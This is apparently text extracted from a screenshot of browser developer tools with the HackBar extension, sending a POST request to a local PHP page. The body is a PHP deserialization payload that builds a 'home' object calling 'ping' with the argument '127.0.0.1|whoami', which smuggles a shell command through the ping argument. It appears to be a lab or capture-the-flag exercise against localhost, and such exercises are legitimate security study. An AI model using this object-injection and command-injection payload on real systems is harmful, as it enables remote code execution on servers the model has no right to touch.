 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/fanxu/2.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=O:4:"home":2:{s:12:"%00home%00method";s:4:"ping";s:10:"%00home%00args";a:1:{i:0;s:16:"127.0.0.1|whoami";};}